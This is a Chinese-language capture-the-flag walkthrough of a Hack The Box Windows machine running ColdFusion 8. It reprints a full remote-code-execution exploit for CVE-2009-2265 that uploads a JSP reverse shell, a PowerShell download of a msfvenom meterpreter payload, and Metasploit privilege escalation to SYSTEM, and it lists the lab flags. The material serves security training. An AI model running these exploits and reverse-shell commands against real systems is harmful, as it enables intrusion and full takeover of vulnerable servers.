目录
连接至HTB服务器并启动靶机
信息搜集
使用rustscan对靶机TCP端口进行开放扫描
使用nmap对靶机开放端口进行脚本、服务扫描
使用curl访问靶机8500端口
漏洞利用
使用浏览器访问URL:http://10.10.10.11:8500
使用searchsploit搜索该WebAPP
启动Metasploit尝试在MSF中利用该漏洞
将searchsploit中的EXP拷贝到当前目录下
USER_FLAG:acd80ef3b8317d0b6617e55fadb7292f
特权提升
使用MSF自带的提权漏洞扫描模块
ROOT_FLAG:6af9c0d743e873fb18f877949320dd8e
连接至HTB服务器并启动靶机
靶机IP:10.10.10.11
分配IP:10.10.16.7
信息搜集
使用rustscan对靶机TCP端口进行开放扫描
rustscan -a 10.10.10.11 -r 1-65535
由扫描结果可见,靶机开放端口:135、8500、49154共3个端口
使用nmap对靶机开放端口进行脚本、服务扫描
nmap -p 135,8500,49154 -sCV 10.10.10.11
其中,135、49154端口都是微软RPC服务,8500端口显示为fmtp服务
使用curl访问靶机8500端口
curl -I http://10.10.10.11:8500┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# curl -I http://10.10.10.11:8500
HTTP/1.0 200 OK
Date: Wed, 20 Nov 2024 08:44:57 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Server: JRun Web Server
漏洞利用
使用浏览器访问URL:http://10.10.10.11:8500

进入CFIDE目录中,点击administrator/

进入到了不知名的后台登录界面,可知该WebAPP为:COLDFUSION 8

使用searchsploit搜索该WebAPP
searchsploit coldfusion 8
启动Metasploit尝试在MSF中利用该漏洞
msfconsole搜索该WebAPP获取相关漏洞模块
search COLDFUSION 8
首先选中该RCE漏洞扫描模块
use auxiliary/gather/adobe_coldfusion_fileread_cve_2023_26360
手动利用searchsploit中的EXP
将EXP拷贝到当前目录下
searchsploit -m 50057.py┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# searchsploit -m 50057.py
Exploit: Adobe ColdFusion 8 - Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/50057
Path: /usr/share/exploitdb/exploits/cfm/webapps/50057.py
Codes: CVE-2009-2265
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/Desktop/temp/50057.py
查看该EXP代码
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265
#!/usr/bin/python3
from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid
class MultiPartForm:
def __init__(self):
self.files = []
self.boundary = uuid.uuid4().hex.encode('utf-8')
return
def get_content_type(self):
return 'multipart/form-data; boundary={}'.format(self.boundary.decode('utf-8'))
def add_file(self, fieldname, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
mimetype = (mimetypes.guess_type(filename)[0] or 'application/octet-stream')
self.files.append((fieldname, filename, mimetype, body))
return
@staticmethod
def _attached_file(name, filename):
return (f'Content-Disposition: form-data; name="{name}"; filename="{filename}"\r\n').encode('utf-8')
@staticmethod
def _content_type(ct):
return 'Content-Type: {}\r\n'.format(ct).encode('utf-8')
def __bytes__(self):
buffer = io.BytesIO()
boundary = b'--' + self.boundary + b'\r\n'
for f_name, filename, f_content_type, body in self.files:
buffer.write(boundary)
buffer.write(self._attached_file(f_name, filename))
buffer.write(self._content_type(f_content_type))
buffer.write(b'\r\n')
buffer.write(body)
buffer.write(b'\r\n')
buffer.write(b'--' + self.boundary + b'--\r\n')
return buffer.getvalue()
def execute_payload():
print('\nExecuting the payload...')
print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))
def listen_connection():
print('\nListening for connection...')
os.system(f'nc -nlvp {lport}')
if __name__ == '__main__':
# Define some information
lhost = '10.10.16.4'
lport = 4444
rhost = "10.10.10.11"
rport = 8500
filename = uuid.uuid4().hex
# Generate a payload that connects back and spawns a command shell
print("\nGenerating a payload...")
os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')
# Encode the form data
form = MultiPartForm()
form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))
data = bytes(form)
# Create a request
request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00', data=data)
request.add_header('Content-type', form.get_content_type())
request.add_header('Content-length', len(data))
# Print the request
print('\nPriting request...')
for name, value in request.header_items():
print(f'{name}: {value}')
print('\n' + request.data.decode('utf-8'))
# Send the request and print the response
print('\nSending request and printing response...')
print(urllib.request.urlopen(request).read().decode('utf-8'))
# Print some information
print('\nPrinting some information for debugging...')
print(f'lhost: {lhost}')
print(f'lport: {lport}')
print(f'rhost: {rhost}')
print(f'rport: {rport}')
print(f'payload: {filename}.jsp')
# Delete the payload
print("\nDeleting the payload...")
os.system(f'rm {filename}.jsp')
# Listen for connections and execute the payload
p1 = Process(target=listen_connection)
p1.start()
p2 = Process(target=execute_payload)
p2.start()
p1.join()
p2.join()对EXP中的参数进行修改,参考自身攻击机IP、靶机IP


保存后直接通过python3运行该脚本
python 50057.py
查找user_flag位置并查看其内容
C:\ColdFusion8\runtime\bin>cd C:\
cd C:\C:\>dir /s user.txt
dir /s user.txt
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8Directory of C:\Users\tolis\Desktop
20/11/2024 10:32 �� 34 user.txt
1 File(s) 34 bytesTotal Files Listed:
1 File(s) 34 bytes
0 Dir(s) 1.434.140.672 bytes freeC:\>type C:\Users\tolis\Desktop\user.txt
type C:\Users\tolis\Desktop\user.txt
acd80ef3b8317d0b6617e55fadb7292f
USER_FLAG:acd80ef3b8317d0b6617e55fadb7292f
特权提升
查看靶机系统信息
systeminfo
使用msfvenom生成一个x64的木马
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.7 LPORT=4444 -f exe > shell.exe攻击机通过python开启http服务
python -m http.server 6666靶机将该木马进行下载
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://10.10.16.7:6666/shell.exe','shell.exe')"
MSF中切换到监听模块
use exploit/multi/handler配置好选项:PAYLOAD、LHOST、LPORT,开始监听
run靶机直接运行shell.exe文件
shell.exe
将Meterpreter收进会话
backgroundmeterpreter > load priv
[!] The "priv" extension has already been loaded.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > background
[*] Backgrounding session 1...
使用MSF自带的提权漏洞扫描模块
use post/multi/recon/local_exploit_suggester设置执行会话
set SESSION 1开始扫描
run
[+] 10.10.10.11 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.我这里选用最后一个模块
use exploit/windows/local/ms16_075_reflection_juicy配置好选项:PAYLOAD、LHOST、LPORT、SESSION
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LHOST 10.10.16.7
LHOST => 10.10.16.7
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LPORT 2323
LPORT => 2323
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
成功提权到系统权限
exploitmsf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 10.10.16.7:2323
[+] Target appears to be vulnerable (Windows 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 2908 launched.
[*] Reflectively injecting the exploit DLL into 2908...
[*] Injecting exploit into 2908...
[*] Exploit injected. Injecting exploit configuration into 2908...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (203846 bytes) to 10.10.10.11
[*] Meterpreter session 4 opened (10.10.16.7:2323 -> 10.10.10.11:50090) at 2024-11-18 23:27:03 -0500meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
查找root_flag位置
search -f root.txt
切换到终端查看root_flag内容
meterpreter > shell
Process 3508 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.C:\Windows\system32>type "c:\Documents and Settings\Administrator\Desktop\root.txt"
type "c:\Documents and Settings\Administrator\Desktop\root.txt"
6af9c0d743e873fb18f877949320dd8eC:\Windows\system32>type c:\Users\Administrator\Desktop\root.txt
type c:\Users\Administrator\Desktop\root.txt
6af9c0d743e873fb18f877949320dd8e